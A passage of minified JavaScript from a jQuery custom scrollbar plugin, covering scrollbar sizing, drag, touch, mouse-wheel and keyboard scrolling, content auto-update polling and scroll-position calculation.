t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function t(e,t,a,n){if(h[0].idleTimer=d.scrollInertia<233?250:0,o.attr("id")===f[1])var i="x",s=(o[0].offsetLeft-t+n)*l.scrollRatio.x;else var i="y",s=(o[0].offsetTop-e+a)*l.scrollRatio.y;G(r,s.toString(),{dir:i,drag:!0})}var o,n,i,r=e(this),l=r.data(a),d=l.opt,u=a+"_"+l.idx,f=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],h=e("#mCSB_"+l.idx+"_container"),m=e("#"+f[0]+",#"+f[1]),p=d.advanced.releaseDraggableSelectors?m.add(e(d.advanced.releaseDraggableSelectors)):m,g=d.advanced.extraDraggableSelectors?e(!A()||top.document).add(e(d.advanced.extraDraggableSelectors)):e(!A()||top.document);m.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){c=!0,s&&(document.onselectstart=function(){return!1}),L.call(h,!1),Q(r),o=e(this);var a=o.offset(),l=O(t)[0]-a.top,u=O(t)[1]-a.left,f=o.height()+a.top,m=o.width()+a.left;f>l&&l>0&&m>u&&u>0&&(n=l,i=u),C(o,"active",d.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;t(n,i,r,l)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(o){var a=o.offset(),r=O(e)[0]-a.top,l=O(e)[1]-a.left;if(n===r&&i===l)return;t(n,i,r,l)}}).add(p).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(){o&&(C(o,"active",d.autoExpandScrollbar),o=null),c=!1,s&&(document.onselectstart=null),L.call(h,!0)})},D=function(){function o(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,b=0,C=0,d=1,y.removeClass("mCS_touch_action");var o=I.offset();u=O(e)[0]-o.top,f=O(e)[1]-o.left,z=[O(e)[0],O(e)[1]]}function n(e){if(te(e)&&!c&&!O(e)[2]&&(T.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!C||b)&&d)){g=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left,n="mcsLinearOut";if(E.push(o),W.push(a),z[2]=Math.abs(O(e)[0]-z[0]),z[3]=Math.abs(O(e)[1]-z[1]),B.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=u-o>0&&o-u>-(i*B.scrollRatio.y)&&(2*z[3]<z[2]||"yx"===T.axis);if(B.overflowed[1])var l=D[1].parent().width()-D[1].width(),h=f-a>0&&a-f>-(l*B.scrollRatio.x)&&(2*z[2]<z[3]||"yx"===T.axis);r||h?(U||e.preventDefault(),b=1):(C=1,y.addClass("mCS_touch_action")),U&&e.preventDefault(),w="yx"===T.axis?[u-o,f-a]:"x"===T.axis?[null,f-a]:[u-o,null],I[0].idleTimer=250,B.overflowed[0]&&s(w[0],R,n,"y","all",!0),B.overflowed[1]&&s(w[1],R,n,"x",L,!0)}}function i(e){if(!te(e)||c||O(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),Q(y),p=K();var o=M.offset();h=O(e)[0]-o.top,m=O(e)[1]-o.left,E=[],W=[]}function r(e){if(te(e)&&!c&&!O(e)[2]){d=0,e.stopImmediatePropagation(),b=0,C=0,v=K();var t=M.offset(),o=O(e)[0]-t.top,a=O(e)[1]-t.left;if(!(v-g>30)){_=1e3/(v-p);var n="mcsEaseOut",i=2.5>_,r=i?[E[E.length-2],W[W.length-2]]:[0,0];x=i?[o-r[0],a-r[1]]:[o-h,a-m];var u=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var f=[Math.abs(I[0].offsetTop)-x[0]*l(u[0]/_[0],_[0]),Math.abs(I[0].offsetLeft)-x[1]*l(u[1]/_[1],_[1])];w="yx"===T.axis?[f[0],f[1]]:"x"===T.axis?[null,f[1]]:[f[0],null],S=[4*u[0]+T.scrollInertia,4*u[1]+T.scrollInertia];var y=parseInt(T.contentTouchScroll)||0;w[0]=u[0]>y?w[0]:0,w[1]=u[1]>y?w[1]:0,B.overflowed[0]&&s(w[0],S[0],n,"y",L,!1),B.overflowed[1]&&s(w[1],S[1],n,"x",L,!1)}}}function l(e,t){var o=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?o[0]:o[3]:e>60?t>3?o[3]:o[2]:e>30?t>8?o[1]:t>6?o[0]:t>4?t:o[2]:t>8?t:o[3]}function s(e,t,o,a,n,i){e&&G(y,e.toString(),{dur:t,scrollEasing:o,dir:a,overwrite:n,drag:i})}var d,u,f,h,m,p,g,v,x,_,w,S,b,C,y=e(this),B=y.data(a),T=B.opt,k=a+"_"+B.idx,M=e("#mCSB_"+B.idx),I=e("#mCSB_"+B.idx+"_container"),D=[e("#mCSB_"+B.idx+"_dragger_vertical"),e("#mCSB_"+B.idx+"_dragger_horizontal")],E=[],W=[],R=0,L="yx"===T.axis?"none":"all",z=[],P=I.find("iframe"),H=["touchstart."+k+" pointerdown."+k+" MSPointerDown."+k,"touchmove."+k+" pointermove."+k+" MSPointerMove."+k,"touchend."+k+" pointerup."+k+" MSPointerUp."+k],U=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;I.bind(H[0],function(e){o(e)}).bind(H[1],function(e){n(e)}),M.bind(H[0],function(e){i(e)}).bind(H[2],function(e){r(e)}),P.length&&P.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(H[0],function(e){o(e),i(e)}).bind(H[1],function(e){n(e)}).bind(H[2],function(e){r(e)})})})},E=function(){function o(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(e,t,o){d.type=o&&i?"stepped":"stepless",d.scrollAmount=10,j(r,e,t,"mcsLinearOut",o?60:null)}var i,r=e(this),l=r.data(a),s=l.opt,d=l.sequential,u=a+"_"+l.idx,f=e("#mCSB_"+l.idx+"_container"),h=f.parent();f.bind("mousedown."+u,function(){t||i||(i=1,c=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&i&&o()){var a=f.offset(),r=O(e)[0]-a.top+f[0].offsetTop,c=O(e)[1]-a.left+f[0].offsetLeft;r>0&&r<h.height()&&c>0&&c<h.width()?d.step&&n("off",null,"stepped"):("x"!==s.axis&&l.overflowed[0]&&(0>r?n("on",38):r>h.height()&&n("on",40)),"y"!==s.axis&&l.overflowed[1]&&(0>c?n("on",37):c>h.width()&&n("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(){t||(i&&(i=0,n("off",null)),c=!1)})},W=function(){function t(t,a){if(Q(o),!z(o,t.target)){var r="auto"!==i.mouseWheel.deltaFactor?parseInt(i.mouseWheel.deltaFactor):s&&t.deltaFactor<100?100:t.deltaFactor||100,d=i.scrollInertia;if("x"===i.axis||"x"===i.mouseWheel.axis)var u="x",f=[Math.round(r*n.scrollRatio.x),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.width()?.9*l.width():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetLeft),p=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v="y"===i.mouseWheel.axis?t.deltaY||a:t.deltaX;else var u="y",f=[Math.round(r*n.scrollRatio.y),parseInt(i.mouseWheel.scrollAmount)],h="auto"!==i.mouseWheel.scrollAmount?f[1]:f[0]>=l.height()?.9*l.height():f[0],m=Math.abs(e("#mCSB_"+n.idx+"_container")[0].offsetTop),p=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=t.deltaY||a;"y"===u&&!n.overflowed[0]||"x"===u&&!n.overflowed[1]||((i.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),i.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==p||0>v&&p!==g||i.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!i.mouseWheel.normalizeDelta&&(h=t.deltaFactor,d=17),G(o,(m-v*h).toString(),{dir:u,dur:d}))}}if(e(this).data(a)){var o=e(this),n=o.data(a),i=n.opt,r=a+"_"+n.idx,l=e("#mCSB_"+n.idx),c=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],d=e("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+r,function(e,o){t(e,o)})})}),l.bind("mousewheel."+r,function(e,o){t(e,o)})}},R=new Object,A=function(t){var o=!1,a=!1,n=null;if(void 0===t?a="#empty":void 0!==e(t).attr("id")&&(a=e(t).attr("id")),a!==!1&&void 0!==R[a])return R[a];if(t){try{var i=t.contentDocument||t.contentWindow.document;n=i.body.innerHTML}catch(r){}o=null!==n}else{try{var i=top.document;n=i.body.innerHTML}catch(r){}o=null!==n}return a!==!1&&(R[a]=o),o},L=function(e){var t=this.find("iframe");if(t.length){var o=e?"auto":"none";t.css("pointer-events",o)}},z=function(t,o){var n=o.nodeName.toLowerCase(),i=t.data(a).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(n,i)>-1&&!(e.inArray(n,r)>-1&&!e(o).is(":focus"))},P=function(){var t,o=e(this),n=o.data(a),i=a+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container"),l=r.parent(),s=e(".mCSB_"+n.idx+"_scrollbar ."+d[12]);s.bind("mousedown."+i+" touchstart."+i+" pointerdown."+i+" MSPointerDown."+i,function(o){c=!0,e(o.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+i+" pointerup."+i+" MSPointerUp."+i,function(){c=!1}).bind("click."+i,function(a){if(t&&(t=0,e(a.target).hasClass(d[12])||e(a.target).hasClass("mCSB_draggerRail"))){Q(o);var i=e(this),s=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",u=a.pageX>s.offset().left?-1:1,f=Math.abs(r[0].offsetLeft)-u*(.9*l.width())}else{if(!n.overflowed[0])return;var c="y",u=a.pageY>s.offset().top?-1:1,f=Math.abs(r[0].offsetTop)-u*(.9*l.height())}G(o,f.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=e("#mCSB_"+o.idx+"_container"),l=r.parent();r.bind("focusin."+i,function(){var o=e(document.activeElement),a=r.find(".mCustomScrollBox").length,i=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=a?(i+17)*a:0,t[0]._focusTimeout=setTimeout(function(){var e=[ae(o)[0],ae(o)[1]],a=[r[0].offsetTop,r[0].offsetLeft],s=[a[0]+e[0]>=0&&a[0]+e[0]<l.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<l.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i}),"y"===n.axis||s[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:i})},t[0]._focusTimer))})},U=function(){var t=e(this),o=t.data(a),n=a+"_"+o.idx,i=e("#mCSB_"+o.idx+"_container").parent();i.bind("scroll."+n,function(){0===i.scrollTop()&&0===i.scrollLeft()||e(".mCSB_"+o.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),o=t.data(a),n=o.opt,i=o.sequential,r=a+"_"+o.idx,l=".mCSB_"+o.idx+"_scrollbar",s=e(l+">a");s.bind("contextmenu."+r,function(e){e.preventDefault()}).bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(a){function r(e,o){i.scrollAmount=n.scrollButtons.scrollAmount,j(t,e,o)}if(a.preventDefault(),ee(a)){var l=e(this).attr("class");switch(i.type=n.scrollButtons.scrollType,a.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===i.type)return;c=!0,o.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===i.type)return;c=!1,i.dir&&r("off",l);break;case"click":if("stepped"!==i.type||o.tweenRunning)return;r("on",l)}}})},q=function(){function t(t){function a(e,t){r.type=i.keyboard.scrollType,r.scrollAmount=i.keyboard.scrollAmount,"stepped"===r.type&&n.tweenRunning||j(o,e,t)}switch(t.type){case"blur":n.tweenRunning&&r.dir&&a("off",null);break;case"keydown":case"keyup":var l=t.keyCode?t.keyCode:t.which,s="on";if("x"!==i.axis&&(38===l||40===l)||"y"!==i.axis&&(37===l||39===l)){if((38===l||40===l)&&!n.overflowed[0]||(37===l||39===l)&&!n.overflowed[1])return;"keyup"===t.type&&(s="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),a(s,l))}else if(33===l||34===l){if((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){Q(o);var f=34===l?-1:1;if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=Math.abs(c[0].offsetLeft)-f*(.9*d.width());else var h="y",m=Math.abs(c[0].offsetTop)-f*(.9*d.height());G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===l||36===l)&&!e(document.activeElement).is(u)&&((n.overflowed[0]||n.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===i.axis||"yx"===i.axis&&n.overflowed[1]&&!n.overflowed[0])var h="x",m=35===l?Math.abs(d.width()-c.outerWidth(!1)):0;else var h="y",m=35===l?Math.abs(d.height()-c.outerHeight(!1)):0;G(o,m.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var o=e(this),n=o.data(a),i=n.opt,r=n.sequential,l=a+"_"+n.idx,s=e("#mCSB_"+n.idx),c=e("#mCSB_"+n.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",f=c.find("iframe"),h=["blur."+l+" keydown."+l+" keyup."+l];f.length&&f.each(function(){e(this).bind("load",function(){A(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),s.attr("tabindex","0").bind(h[0],function(e){t(e)})},j=function(t,o,n,i,r){function l(e){u.snapAmount&&(f.scrollAmount=u.snapAmount instanceof Array?"x"===f.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var o="stepped"!==f.type,a=r?r:e?o?p/1.5:g:1e3/60,n=e?o?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],m="x"===f.dir[0]?s[1]+f.dir[1]*(d[1]*n):s[0]+f.dir[1]*(d[0]*n),v="x"===f.dir[0]?s[1]+f.dir[1]*parseInt(f.scrollAmount):s[0]+f.dir[1]*parseInt(f.scrollAmount),x="auto"!==f.scrollAmount?v:m,_=i?i:e?o?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&17>a&&(x="x"===f.dir[0]?s[1]:s[0]),G(t,x.toString(),{dir:f.dir[0],scrollEasing:_,dur:a,onComplete:w}),e?void(f.dir=!1):(clearTimeout(f.step),void(f.step=setTimeout(function(){l()},a)))}function s(){clearTimeout(f.step),$(f,"step"),Q(t)}var c=t.data(a),u=c.opt,f=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===f.type,p=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(o){case"on":if(f.dir=[n===d[16]||n===d[15]||39===n||37===n?"x":"y",n===d[13]||n===d[15]||38===n||37===n?-1:1],Q(t),oe(n)&&"stepped"===f.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&f.dir)&&l(!0)}},Y=function(t){var o=e(this).data(a).opt,n=[];return"function"==typeof t&&(t=t()),t instanceof Array?n=t.length>1?[t[0],t[1]]:"x"===o.axis?[null,t[0]]:[t[0],null]:(n[0]=t.y?t.y:t.x||"x"===o.axis?null:t,n[1]=t.x?t.x:t.y||"y"===o.axis?null:t),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},X=function(t,o){if(null!=t&&"undefined"!=typeof t){var n=e(this),i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx+"_container"),s=l.parent(),c=typeof t;o||(o="x"===r.axis?"x":"y");var d="x"===o?l.outerWidth(!1)-s.width():l.outerHeight(!1)-s.height(),f="x"===o?l[0].offsetLeft:l[0].offsetTop,h="x"===o?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===o?ae(m)[1]:ae(m)[0];case"string":case"number":if(oe(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(f-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=f+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&oe(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===o?ae(m)[1]:ae(m)[0]}return e(t).length?"x"===o?ae(e(t))[1]:ae(e(t))[0]:(l.css(h,t),void u.update.call(null,n[0]))}}},N=function(t){function o(){return clearTimeout(f[0].autoUpdate),0===l.parents("html").length?void(l=null):void(f[0].autoUpdate=setTimeout(function(){return c.advanced.updateOnSelectorChange&&(s.poll.change.n=i(),s.poll.change.n!==s.poll.change.o)?(s.poll.change.o=s.poll.change.n,void r(3)):c.advanced.updateOnContentResize&&(s.poll.size.n=l[0].scrollHeight+l[0].scrollWidth+f[0].offsetHeight+l[0].offsetHeight+l[0].offsetWidth,s.poll.size.n!==s.poll.size.o)?(s.poll.size.o=s.poll.size.n,void r(1)):!c.advanced.updateOnImageLoad||"auto"===c.advanced.updateOnImageLoad&&"y"===c.axis||(s.poll.img.n=f.find("img").length,s.poll.img.n===s.poll.img.o)?void((c.advanced.updateOnSelectorChange||c.advanced.updateOnContentResize||c.advanced.updateOnImageLoad)&&o()):(s.poll.img.o=s.poll.img.n,void f.find("img").each(function(){n(this)}))},c.advanced.autoUpdateTimeout))}function n(t){function o(e,t){return function(){
return t.apply(e,arguments)}}function a(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var n=new Image;n.onload=o(n,a),n.src=t.src}function i(){c.advanced.updateOnSelectorChange===!0&&(c.advanced.updateOnSelectorChange="*");var e=0,t=f.find(c.advanced.updateOnSelectorChange);return c.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(f[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),s=l.data(a),c=s.opt,f=e("#mCSB_"+s.idx+"_container");return t?(clearTimeout(f[0].autoUpdate),void $(f[0],"autoUpdate")):void o()},V=function(e,t,o){return Math.round(e/t)*t-o},Q=function(t){var o=t.data(a),n=e("#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal");n.each(function(){Z.call(this)})},G=function(t,o,n){function i(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||w>=S[0]+y,c.callbacks.alwaysTriggerOffsets||-B>=w]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],o=[x[0].offsetTop,x[0].offsetLeft],a=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:o[0],draggerLeft:o[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-i[1])),direction:n.dir}}var s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var 